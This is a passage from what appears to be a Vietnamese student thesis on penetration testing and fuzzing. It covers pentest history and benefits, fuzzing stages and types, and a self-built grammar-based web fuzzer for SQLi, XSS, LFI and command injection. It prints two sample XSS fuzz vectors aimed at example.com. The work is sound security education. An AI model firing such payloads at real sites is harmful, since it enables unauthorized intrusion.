Black box Testing: Pentest black box, hay còn gọi là ‘blind testing’, là hình thức pentest dưới góc độ của một hacker trong thực tế. Với hình thức này, các chuyên gia kiểm thử không nhận được bất kỳ thông tin nào về đối tượng trước khi tấn công. Các pentester phải tự tìm kiếm và thu thập thông tin về đối tượng để tiến hành kiểm thử. Loại hình pentest này yêu cầu một lượng lớn thời gian tìm hiểu và nỗ lực tấn công, nên chi phí không hề rẻ.
Phân tích tĩnh: phân tích tĩnh là phương pháp phân tích trực tiếp trên mã nguồn hoặc dịch ngược mã nguồn mà không cần phải thực thi ứng dụng. Đối tượng của phương pháp này được đánh giá hoặc trực tiếp lấy các thong tin đặc biệt từ mã nguồn mà không phải thực thi nó, dựa vào các phương pháp như phân tích tư vựng, phân tích cú pháp, phân tích mã nguồn, … để tìm ra lỗi trong phần mềm.
Phân tích động: Fuzzing testing là phương pháp kiểm thử động có hiệu quả trong việc tìm kiếm lỗ hổng phần mềm bằng cách cung cấp dữ liệu không mong đợi hoặc không đúng định dạng làm đầu vào chương trình. Mục tiêu của nó là phát hiện trường hợp mà lập trình viên bỏ qua trong khi kiểm thử. Fuzzing đạt được mục tiêu của mình bằng cách tạo ra hoặc biến đổi dữ liệu đầu vào chương trình và theo dõi giám sát ảnh hưởng tác động trên các chương trình mục tiêu, đặc biệt là với các sự cố

Lịch sử của Penetration Testing:
    - Giữa những năm 1960s, chứng kiến sự gia tăng trong khả năng trao đổi dữ liệu qua mạng máy tính, các chuyên gia đã cảnh báo về nguy cơ chắc chắn sẽ có sự tấn công xâm nhập vào các mạng của chính phủ và doanh nghiệp và giành quyền truy cập vào dữ liệu được trao đổi. Tại Hội nghị Máy tính Chung Thường niên năm 1967 quy tụ hơn 15.000 chuyên gia bảo mật máy tính, các nhà phân tích đã thảo luận và đặt ra thuật ngữ “penetration” (xâm nhập). Các chuyên gia xác định đó là một trong những hiểm họa đối với trao đổi dữ liệu qua mạng máy tính ngày nay.

    - Cuối năm 1967, tập đoàn RAND đã hợp tác với Cơ quan Dự án Nghiên cứu Tiên tiến (dARPA) tại Hoa Kỳ để tạo ra một báo cáo chuyên đề, được gọi là Willis Report (đặt tên theo người đứng đầu dự án). Báo cáo đã thảo luận về các vấn đề an ninh của mạng internet và đề xuất chính sách, đặt nền móng cho các biện pháp an ninh ngày nay. Dựa trên báo cáo này, chính phủ Hoa Kỳ đã hợp tác với doanh nghiệp và thành lập các nhóm với sứ mệnh “dò tìm các lỗ hổng bảo mật trong hệ thống mạng máy tính để có biện pháp bảo vệ các hệ thống đó khỏi sự xâm nhập và khai thác trái phép”.
    - Những nhóm pentest đầu tiên trên thế giới có tên Tiger Teams (đặt tên theo lính đặc nhiệm Hoa Kỳ) được hình thành vào cuối những năm 1960s với nhiệm vụ tấn công vào các mạng máy tính để đánh giá khả năng chống chịu của các mạng đó trước các cuộc tấn công thù địch. Kết quả thu được đã khiến các nhà lãnh đạo không khỏi bất ngờ:
    - Chiến dịch thử nghiệm thâm nhập này của RAND Corporation và chính phủ đã chứng minh hai điều:
- thứ nhất, các hệ thống có thể bị xâm nhập.
- thứ hai, sử dụng các kỹ thuật kiểm tra thâm nhập (penetration testing) để xác định các lỗ hổng trong hệ thống, mạng, phần cứng và phần mềm là một phương pháp hữu ích để đánh giá và cải thiện tính bảo mật cho cả hệ thống.
- Sau này, học giả Deborah Russell và G. T. Gangemi Sr. nhận xét rằng, những năm 1960s đã “đánh dấu sự khởi đầu thực sự của thời đại bảo mật máy tính”.

C) Tại sao cần pentest?
Ngày nay, dưới sự phát triển của công nghệ, kiểm tra thâm nhập đã trở thành một mô-đun không thể thiếu trong hệ thống an toàn thông tin của nhiều doanh nghiệp.
Penetration Testing (kiểm tra thâm nhập) là giải pháp hiệu quả để bảo mật cho web, mobile app, network, IoT,… khỏi cuộc tấn công của tin tặc. Thông qua các cuộc tấn công mô phỏng thực tế, các kỹ sư kiểm thử có thể tìm ra những điểm yếu bảo mật của hệ thống. Qua đó giúp doanh nghiệp vá lỗ hổng kịp thời, trước khi tin tặc khai thác chúng và gây thiệt hại về tiền bạc, danh tiếng cho tổ chức.
Theo đơn vị nghiên cứu thị trường Market Watch, dung lượng thị trường Pentest vào năm 2018 là 920 triệu USD, sẽ tăng lên 2420 triệu USD vào năm 2025 với tốc độ tăng trưởng 14,9% trong giai đoạn 2019 – 2025. Nhu cầu dành cho việc kiểm tra sức chống chịu của hệ thống trước tội phạm mạng là rất lớn. Lý do giải thích cho sự tăng trưởng này đến từ bốn yếu tố.

Bốn lý do khiến Pentest là không thể thiếu với các doanh nghiệp, tổ chức hiện đại:
- Đầu tiên, Phát triển web app, mobile app gia tăng. các mô hình kinh doanh trong nền kinh tế số đòi hỏi doanh nghiệp phải sử dụng website, ứng dụng mobile để tiếp cận – kết nối – giao tiếp – chăm sóc khách hàng. Điều này vừa là lợi thế, vừa là yêu cầu bắt buộc đối với một số tổ chức. Bởi vì hành vi của người dùng đã thay đổi, họ thích sự tiện lợi, thích làm mọi thứ “online”. Chính vì vậy doanh nghiệp tuy hạn chế được rủi ro khi bán hàng offline như hàng tồn, chi phí mặt bằng; nhưng đồng thời cũng phải gánh thêm các rủi ro mạng: bị hack website, bị hack mobile app, đánh cắp thông tin khách hàng, dữ liệu quan trọng, bị gián đoạn hoạt động, bị nhiễm virus – mã độc, v.v…

- Thứ hai, Xu hướng chuyển đổi số. Doanh nghiệp hiện đại bị buộc phải chạy theo xu hướng “số hóa” hay “chuyển đổi số”. Việc ứng dụng công nghệ mới vào vận hành doanh nghiệp giúp cắt giảm chi phí nhân lực, vận hành, nhưng cũng làm gia tăng các bề mặt tấn công dành cho tin tặc. Điển hình là ERP dành cho quản trị, CRM giúp lưu trữ thông tin và chăm sóc khách hàng, các thiết bị IoT trong vận hành, v.v. Tất cả những sản phẩm kỹ thuật số này, nếu không được bảo mật đúng cách thì đều có thể trở thành nạn nhân của tội phạm mạng.
- Thứ ba, Phần mềm SaaS. Xu hướng sử dụng các phần mềm dịch vụ trả tiền theo nhu cầu “as-a-service” gia tăng so với phần mềm mua bản quyền trọn đời (on-premise). Điều này mang lại sự tiện lợi cho người dùng cuối, nhưng cũng làm gia tăng các rủi ro bảo mật cho nhà cung cấp. Việc phân phối các ứng dụng, phần mềm, hạ tầng, nền tảng dưới dạng dịch vụ (SaaS, IaaS, PaaS, FaaS) đòi hỏi kết nối internet liên tục, đồng nghĩa với rủi ro bị tấn công gián đoạn tăng cao, gây ảnh hưởng tới trải nghiệm của người dùng.
- Cuối cùng, Pentest là hình thức phòng ngừa chủ động hiệu quả. Phương pháp bảo mật bằng hình thức tấn công mô phỏng mang lại cho doanh nghiệp những lợi ích mà các hệ thống phòng thủ tự động không thể có được, dù cho chúng có tiên tiến tới đâu. Bởi các pentester tấn công với tư duy như một tin tặc trong thế giới thực: rất “con người” và đầy tính sáng tạo.

D) Lợi ích của Pentest.
Khi thực hiện pentest định kỳ và đúng cách, doanh nghiệp có thể đạt được những mục tiêu bảo mật quan trọng:
- Tăng cường an ninh cho ứng dụng web, mobile, network, IoT, API, hệ thống cloud, SaaS, phần cứng, v.v. Giảm thiểu tối đa khả năng bị hacker xâm nhập trái phép và gây thiệt hại;
- Các nhà lãnh đạo có cài nhìn toàn cảnh về an ninh ứng dụng & sản phẩm công nghệ của tổ chức;
- Ước tính thiệt hại mà một cuộc tấn công thực tế có thể gây ra;
- Bảo mật cơ sở dữ liệu, các thông tin quan trọng của doanh nghiệp và thông tin người dùng;
- Giúp hệ thống hoạt động ổn định, giảm thiểu khả năng bị tấn công gây gián đoạn;
- Tìm được các lỗ hổng nguy hiểm mà công cụ/phần mềm phòng thủ tự động khó phát hiện ra;
- Đảm bảo tiêu chuẩn bảo mật của từng ngành cụ thể (PCI DSS, HIPAA, ISO 27001,…);
- Củng cố niềm tin cho khách hàng, đối tác, nhà đầu tư.

Kết luận chương 1
Kiểm thử phần mềm là một quá trình liên tục, xuyên suốt trong giai đoạn phát triển phần. Các kỹ thuật kiểm thử phần mềm đã, đang được nghiên cứu, và việc kiểm thử phần mềm đã trở thành quy trình bắt buộc trong các dự án phát triển phần mềm trên thế giới, dù đó là một hoạt động rất tốn kém cả về thời gian và công sức.
Trong số các kỹ thuật tìm kiếm lỗ hổng phần mềm được biết đến hiện nay thì cũng có các loại kiểm thử được áp dụng. Kỹ thuật fuzzing là một trong số đó, fuzzing là kỹ thuật được đánh giá là có hiệu
quả cao, được sử dụng bởi nhiều chuyên gia. Do đó, trong chương tiếp theo của đồ án ta sẽ nghiên cứu về kỹ thuật này.



Chương II) Kỹ thuật Fuzzing

2.1) Giới thiệu fuzzing

A) Khái niệm
Trong lĩnh vực an ninh ứng dụng, fuzzing là một kỹ thuật phát hiện lỗi của phần mềm bằng cách cung cấp dữ liệu đầu vào cho chương trình (các dữ liệu không hợp lệ, dữ liệu không mong đợi), sau đó theo dõi và ghi lại các lỗi, các kết quả trả về của ứng dụng trong quá trình xử lý của chương trình. Dữ liệu không mong đợi thường là các giá trị vượt quá biên, các giá trị đặc biệt có ảnh hưởng tới phần xử lý, hiển thị của chương trình.

B) Ưu và nhược điểm của fuzzing
Ưu điểm:
- Kiểm thử Fuzz giúp tìm thấy những lỗi nghiêm trọng nhất về bảo mật hoặc khiếm khuyết.
- Kết quả sử dụng kiểm thử Fuzz hiệu quả hơn khi sử dụng các phương pháp kiểm thử khác.
- Kiểm thử Fuzz cải thiện vấn đề an ninh khi kiểm tra phần mềm.
- Lỗi được tìm thấy bằng kiểm thử Fuzz đôi khi nghiêm trọng và hầu hết là những lỗi mà tin tặc hạy sử dụng. Trong đó có crashes, rò rỉ bộ nhớ, ngoại lệ không được xử lý được, …
- Những lỗi không được tìm thấy khi kiểm thử bị hạn chế về thời gian và nguồn lực thì cũng được kiểm thửu Fuzz tìm ra.
Nhược điểm:
- Chỉ riêng thử nghiệm fuzz không thể cung cấp bức tranh hoàn chỉnh về mối đe dọa hoặc lỗi bảo mật tổng thể.
- Kiểm tra fuzz ít hiệu quả hơn trong việc xử lý các mối đe dọa bảo mật không gây ra sự cố chương trình, chẳng hạn như một số virus, worms, Trojan, …
- Để thực hiện hiệu quả, nó sẽ đòi hỏi thời gian đáng kể.
- Thiết lập điều kiện giá trị biên với đầu vào ngẫu nhiên là rất khó nhưng bây giờ sử dụng các thuật toán xác định dựa trên người dùng đầu vào hầu hết những người thử nghiệm giải quyết vấn đề này.
Kiểm thử fuzz cho thấy sự xuất hiện của các lỗi trong một ứng dụng, fuzzing không thể đảm bảo phát hiện lỗi hoàn toàn trong một ứng dụng. Nhưng bằng cách sử dụng kỹ thuật fuzz nó đảm bảo rằng ứng dụng là mạnh mẽ và an toàn, vì kỹ thuật này giúp phơi bày hầu hết các lỗ hổng phổ biến.

C) Các giai đoạn của fuzzing
Phụ thuộc vào các yếu tố khác nhau mà phương pháp fuzzing được lựa chọn có thể thay đổi rất nhiều. Không có phương pháp xác định để fuzzing, vì nó còn phải phụ thuộc vào mục tiêu của ứng dụng, kỹ năng nghiên cứu, định dạng của dữ liệu được fuzzed. Tuy nhiên Sutton cũng đã liệt kê ra một phương pháp cốt lõi của mọi phương pháp fuzzing mà bảo gồm các giai đoạn sau:
1. Xác định đối tượng
2. Xác định các yếu tố đầu vào
3. Tạo ra dữ liệu kiểm thử
4. Thực hiện kiểm thử
5. Giám sát ngoại lệ.
6. Xác định khả năng khai thác
Sau đây mô tả ngắn gọn của mỗi giai đoạn được liệt kê ở trên là:

Xác định các đối tượng
Giai đoạn này là tùy chọn vì đối tượng có thể đã được chọn. Kẻ tấn công có thể chọn các đối tượng của chúng trong khi người kiểm thử thì có thể không. Rủi ro, tác động và người dung là những yếu tố chính ảnh hưởng đến lựa chọn đối tượng.
Đối tượng thể hiện các rủi ro quan trọng như:
- Ứng dụng nhận đầu vào qua mạng: có thể bị xâm nhập từ xa, tạo điều kiện thực thi mã từ xa, điều đó có khả năng tạo ra “sâu mạng”.
- Ứng dụng chạy ở mức ưu tiên cao hơn người dùng – điều đó có thể cho phép kẻ tấn công thực hiện đoạn mã ở mức độ đăch quyền cao hơn của chúng, gọi là nâng quyền.
- Ứng dụng xử lý giá trị thông tin: kẻ tấn công có thể phá vỡ kiểm soát và ví phạm sự toàn vẹn, bảo mật và tính sẵn sang của giá trị dữ liệu.
- Các ứng dụng xử lý thông tin cá nhân – một kẻ tấn công có thể phá vỡ kiểm soát và vi phạm sự toàn vẹn, bảo mật hoặc sẵn sang của dữ liệu cá nhân.
Đối tượng kết hợp 2 hoặc nhiều các bên trên là các nguy cơ đặc biệt. Có thể đưa ra 4 cấp độ của mối đe dọa có thể sử dụng để đánh giá lỗ hổng như sau:
- Rất quan trọng: Một lỗ hổng có thể cho phép khai thác sự lan truyền của một loại “sâu mạng” mà không có hành động của người dùng.
- Quan trọng: Một lỗ hổng mà khai thác có thể dẫn đến sự thỏa hiệp bí mật, tính toàn vẹn và tính sẵn sang của dữ liệu của người sử dụng, hoặc về tính toàn vẹn và tính sẵn sang của tài nguyên đang xử lý.
- Trung bình: Khả năng khai thác được giảm bớt ở một mức độ đáng kể bởi các yếu tố như cấu hình mặc định, kiểm tra, hoặc khó khăn trong việc khai thác.
- Mức thấp: Một lỗ hổng mà có thể có tác động nhỏ.

Xác định đầu vào
Xác định đầu vào liên quan đến việc liệt kê các bề mặt tấn công của mục tiêu. Định nghĩa bề mặt tấn công của một sản phầm phần mềm, đó là sự kết hợp mã, giao diện, dịch vụ, các giao thức sẵn có cho tất cả người dùng, đặc biệt là những gì có thể truy cập bởi người dùng không được xác thực hoặc người dùng từ xa.
Đầu vào ứng dụng có thể có nhiều dạng: từ xa, cục bộ, một loạt các lớp fuzzer đã phát triển để phục vụ nhiều loại đầu vào các lớp như: tham số dòng lệnh (command line arguments), các biến môi trường (share fuzzer), các ứng dụng web (web fuzzer), các định dạng file (File fuzzer), giao thức mạng (SPIKE), bộ nhớ, đối tượng COM (COMRaider)…
Giao thức mạng, ứng dụng web và các dối tượng COM fuzzing được phù hợp và phát hiện với các lỗ hổng thực thi từ mã, trong khi phần còn lại thường dẫn đến việc phát hiện ra các lỗ hổng cục bộ. Một số đầu vào ứng dụng là rất rõ ràng (ví dụ một máy chue web có thể sẽ nhận được đầu vào mạng dưới dạng HTTP thông qua TCP trên cổng 80), hoặc được xác định dễ dàng bằng cách sử dụng các công cụ cung cấp các máy chủ hệ điều hành như ipconfig netstat, task manager trong các hệ thống Windown. Một số khác đồi hỏi các công cụ chuyên môn.

Tạo dữ liệu kiểm thử
Đây được cho là khía cạnh quan trọng nhất của kiểm thử fuzz. Mục đích của một fuzzer là để kiểm tra sự tồn tại của lỗ hổng đó khi truy câp thông qua đầu vào trong các ứng dụng phần mềm. Do đó, một fuzzer phải tạo ra dữ liệu kiểm thử, đến một mức độ nào, thống kê các không gian đầu vào mà có thể được chuyển vào các đầu vào ứng dụng. Dữ liệu kiểm thử có thể được tạo ra toàn bộ trước khi kiểm thư hoặc lặp đi lặp lại tạo ra theo nhu cầu tại thời điêm bắt đầu một loạt các trường hợp kiểm thử. Các dữ liệu kiểm thử tạo ra đối tượng nhất định bao gồm các trường hợp riêng rẽ.
Phương pháp tạo ra cho kiểm thử fuzz là cung cấp các trường hợp lặp đi lặp lại các đối tượng và quan sát phản hổi. Trong khi kiểm thử, trường hợp kiểm thử có thể được tìm thấy gây ra lỗi ứng dụng, sự kết hợp của các trường hợp kiểm thử nói riêng và thông tin về tính chất của lỗi thể hiện báo cáo lỗi. Báo cáo lỗi có thể coi như sự chắt lọc đầu ra trong quá trình kiểm thử fuzz và có thể được thông qua để tạo điều kiện cho quá trình giải quyết sự cố.
Để xác định các thức một fuzzers sẽ tạo ra dữ liệu kiểm thử, một tập hợp các quy tắc được xác định bởi người dùng, điều này được thể hiện trong hình 2.2.

Hình 2. 2. Mô hình cơ bản của Fuzzer gồm các quy tắc do người dùng xác định
Có vô số các phương pháp khác nhau để tạo ra dữ liệu kiểm thử, được chia thành hai loại là zero knowledge testing - kiểm thử kiến thức 0 (bao gồm ngẫu nhiên, vét cạn, biến đổi “mù” fuzzing, hoặc kiểm thử dựa trên phân tích (analysis-based testing).

Thực hiện kiểm thử
Giai đoạn này cũng khác nhau giữa các fuzzer nhưng chủ yếu là chức năng của phương pháp cụ thể để tự động hóa quá trình kiểm thử. Đối tượng tiếp cận của fuzzing bao gồm:
- Các con số (signed, unsigned intergers, float …)
- Ký tự (urls, command-line inputs)
- Siêu dữ liệu
- Các chuỗi nhị phân, định dạng file (.pdf, png, .wav, .mpg…)
- Các giao thức mạng (http, SOAP, SNMP…)
- Cũng có thể bao gồm bất kỳ giao diện I/O nào đó, các dòng lệnh tùy chọn import/export, các form, nội dung hay yêu cầu (request) do người dùng tạo ra, … Cách tiệp cận chung cho fuzzing là:
- Sinh tập dữ liệu giá trị nguy hiểm được biết đến (gọi là fuzz vectors) ứng từng lọa đầu vào cụ thể hoặc các lỗ hổng hoặc với các định dạng file, mã nguồn, các giao thức hoặc tổ hợp lại với nhau.
- Chèn thêm mã thực thi vào mã máy của chương trình.
- Phân tích hoạt động của chương trình trong lúc thực thi.

Giám sát ngoại lệ
Fuzzing không chỉ đơn giản là tạo ra dữ liệu kiểm thử mà còn gây ra dấu hiệu của lỗ hổng phần mềm nhằm phát hiện lỗ hổng phần mềm. Điều này đạt được thông qua oracle, thuật ngữ chung cho thành phần phần mềm để giám sát mục tiêu và báo cáo lỗi trong trường hợp ngoại lệ. Một oracle có thể dưới dạng của một simple liveness check - kiểm tra tính tồn tại, đó là ping đến mục tiêu để đảm bảo nó được đáp ứng, hoặc có thể là trình gỡ lỗi chạy trên mục tiêu có thể giám sát, ngăn chặn, thu thập thông tin nhật ký.

Xác định khả năng khai thác
Sau khi lỗi phần mềm được xác định nó sẽ được gửi đến nhóm phát triển để họ sửa lỗi. Tuy nhiên có thể người kiểm tra sẽ yêu cầu xác định rủi ro mà lỗi thể hiện và điều này đòi hỏi cuộc kiểm tra dù lỗi có khả năng khai thác hay không và nếu như vậy những gì có thể tác động khai thác có thể là người dùng.

D) Phân loại fuzzing
Mục tiêu đối với một ứng dụng, bao gồm các file được đinh dạng, giao thức mạng, tham số dòng lệnh, biếm môi trường, ứng dụng web và nhiều thứ khác. File định dạng và các giao thức mạng là mục tiêu phổ biến nhất của Fuzz nhưng bất kỳ loại chương trình đầu vào có thể được mờ hóa (Fuzzed).
Việc phân loại Fuzz có thể tùy thuộc vào vector tấn công, mục tiêu kiểm thử Fuzz khác nhau hay các phương pháp kiểm thử Fuzz khác nhau, … Tuy nhiên, có hai phương pháp phân loại phổ biến ở đây:
Kiểm thử mờ dựa trên đột biến (Mulation Based Fuzzing): hay còn gọi là kiểm thử mờ câm (Dumb Fuzzing) đó là phương pháp biến đổi mẫu dữ liệu hiện có để tạo dữ liệu kiểm thử. Đối với cách tiếp cận này thì:
- Người thực hiện ít hoặc không có kiến thức về cấu trúc của các yếu tố đầu vào được giả định.
- Tính dị thường được thêm vào đầu vào hợp lệ hiện có thể có hoàn toàn ngẫu nhiên hoặc theo một số chuẩn đoán về mặt kinh nghiệm.
- Phụ thuộc vào các yếu tố đầu vào được sửa đổi.
- Yêu cầu ít hoặc việc thiết lập thời gian đơn giản hoặc không cần thiết, …
Công cụ để thực hiện cho phương pháp này: Taof, GPF, ProzyFuzz, Peach Fuzzer, … ví dụ: Bit Fipping là một trong những kỹ thuật được sử dụng trong kiểm thử đột biến, trong đó các bit được xáo trộn theo thứ tự hoặc ngẫu nhiên và có thể thêm một số chuỗi mới vào cuối đầu vào đang tồi tại.
Kiểm thử mờ dựa trên thế hệ (Generation Based) hay còn gọi là kiểm thử Fuzz thông minh (Smart Fuzzing): Xác định dữ liệu kiểm thử mới dựa trên mô hình đầu vào. Đối với cách tiếp cận này thì:
- Trường hợp thử nghiệm được tạo ra từ một số mô tả về các định dạng: RFC, các định dạng tài liệu, …
- Tính dị thường được thêm vào mỗi điểm có thể có trong các đầu vào.
- Hỗ trợ kiến thức về giao thức nên cho kết quả tốt hơn so với fuzzing ngẫu nhiên
- Có thể mất thời gian đáng kể để thiết lập.
Công cụ để thực hiện: SPIKE, Sulley, Mu-4000, …
Theo OWASP (Open Web Application Security Project) là một tổ chức phi lợi nhuận phát triển các dự án liên quan tới bảo mật ứng dụng Web hàng đầu thế giới, đưa ra 2 cách phân loại Fuzzing hỗ trợ cho kiểm thử mờ các ứng dụng Web (protocol fuzzing):
Recursive Fuzzing: là một tiến trình của fuzzing, nó được hiểu như là một phần của một request bằng cách duyệt qua tất cả các kết hợp có thể của một bộ chữ cái Alphabet.
Giả sử ta gửi một request là 1 chuỗi có dạng:
http://www.google.com/8302fa3b. Nếu chọn “8302fa3b” như một phần của request này là một tập các chuỗi của bảng chữ cái Alphabet hệ thập lục phân, thuộc loại fuzzing đệ quy. Điều này sẽ tạo ra tổng cộng 168 request có dạng như sau:
http://www.google.com/00000000
…
http://www.google.com/11000fff
…
http://www.google.com/ffffffff
Replacive Fuzzing: là quá trình fuzzing một phần của yêu cầu được thực hiện thông qua việc thay thế nó bằng một tập giá trị mờ. Giá trị này được hiểu như một fuzz vector. Xét trường hợp này:
http://www.example.com/8302fa3b
Để thực hiện kiểm thử chống lại lỗ hổng Cross Site Scripting (XSS) bằng cách gửi đến các fuzz vector như sau:
http://www.example.com/>”><script>alert(“XSS”)</script>&
http://www.example.com/’’;!--“<XSS>=&{()}
Trên đây là một phương thức của fuzzing replacive. Trong dạng này, tổng số request phụ thuộc vào số lượng các fuzz vector xác định.

E) Xây dựng ứng dụng Fuzzer
Ứng dụng do em xây dựng sẽ kiểm tra tự động web người dùng cung cấp. Ở đây, ứng dụng yêu cầu đường link triển khai và cookie(nếu cần đăng nhập). Sau khi đã có đủ các thông tin cần thiết thì ứng dụng sẽ tự động dò quét các lỗ hổng trên ứng dụng đó và đưa ra thông báo nếu lỗ hổng tồn tại. Từ đó, ứng dụng giúp giảm thiểu thời gian pentest một ứng dụng web và có cái nhìn tổng quát về sản phẩm mà pentester đang đánh giá.
Công cụ fuzzer do em xây dựng là sử dụng các grammar được tạo sẵn để sinh ra dữ liệu phù hợp các lỗ hổng web application phổ biến hiện tại.
Để có thể tạo ra dữ liệu đầu vào, em tiến hành xây dựng các grammar tương ứng với từng lỗ hổng cụ thể.
ví dụ: lỗ hổng SQLi(time-base SQLi)

Cách hoạt động của công cụ sẽ được miêu tả như sau.

Với ký tự bắt đầu được gán bằng @start@.
Bước 1: Chương trình sẽ gán biến term là ký tự bắt đầu.
Bước 2: Kiểm tra trong biến term có bao nhiêu phần tử có thể mở rộng được. Nếu có phần tử mở rộng đi đến bước 3. Nếu không return term và kết thúc chương trình.
Bước 3: Thực hiện chọn ngẫu nhiên một trong các phần tử đó và gán cho biến symbol_expand.
Bước 4: Tìm kiếm danh sách tương ứng với symbol_expand trong grammar mà chúng ta đã cung cấp cho chương trình và gán giá trị tìm thấy vào biến expansions.
Bước 5: Chương trình sẽ chọn ngẫu nhiên một phần tử trong expansions và gán cho biến expansion.
Bước 6: Thực hiện thay thế giá trị của biến expansion vào vị trí của symbol_expand trong term và gán vào biến new_term.
Bước 7: Tiếp tục kiểm tra có bao nhiêu phần tử có thể mở rộng trong biến new_term, Nếu số phần tử này vượt quá ngưỡng cho phép thì đến bước 8. Nếu không thì đến bước 9
Bước 8: Thực hiện tăng biến expansion_trials lên 1. Sau đó kiểm tra xem expansion_trials đã đến ngưỡng chưa? Nếu chưa thì quay lai bước 2. Nếu đã đến ngưỡng thì return kết thúc chương trìng
Bước 9: gán term = new_term, expansion_trials = 0 rồi quay lại bước 2. Cứ như thế cho đến khi trong term không còn có phần tử mở rộng được nữa.
F) Phương pháp phát hiện lỗi.
Để chương trình có thể phát hiện các lỗ hổng: sqli, xss, csrf, lfi, os command injection. Em sử dụng các dấu hiệu nhận biết tương ứng với các lỗi đó. Trong các module dùng để detect từng lỗ hổng, sẽ nạp sẵn các dấu hiệu nhận biết đó. Ví dụ:

Sau khi chương trình request(chứa payload) tới ứng dụng và nhận lại response, các module sẽ tìm kiếm trong response dấu hiệu nhận biết đã có sẵn. Nếu phát hiện sẽ đưa ra thông báo tới người dùng.

G) Đặc tả chức năng ứng dụng.
